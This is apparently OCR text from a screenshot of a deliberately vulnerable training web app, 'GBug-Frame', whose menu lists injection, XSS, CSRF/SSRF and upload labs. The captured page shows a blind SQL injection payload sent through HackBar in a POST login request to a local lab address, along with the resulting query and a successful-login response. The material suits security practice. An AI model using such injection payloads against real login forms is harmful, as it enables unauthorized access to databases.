 首页 帮助文档
GBug-Frame
SQL注入
GET请求
POST请求
POST注入
POST盲注
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
用户名:
密码:
登录
{"users":"test","pwd":"cc03e747a6afbbcbf8be7668acfebee5","return":"登录成功"}
SQL：select * from users where username='test' AND ((SELECT COUNT(schema_name)
FROM information_schema.schemata)=9)-- -' and
password='cc03e747a6afbbcbf8be7668acfebee5'
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ing SQL XSS Other
http://192.168.1.13:8009/sql/post
Post data Referer User Agent Cookies Clear All
users=test' AND ((SELECT COUNT(schema_name) FROM information_schema.schemata)=9)-- -&pwd=test123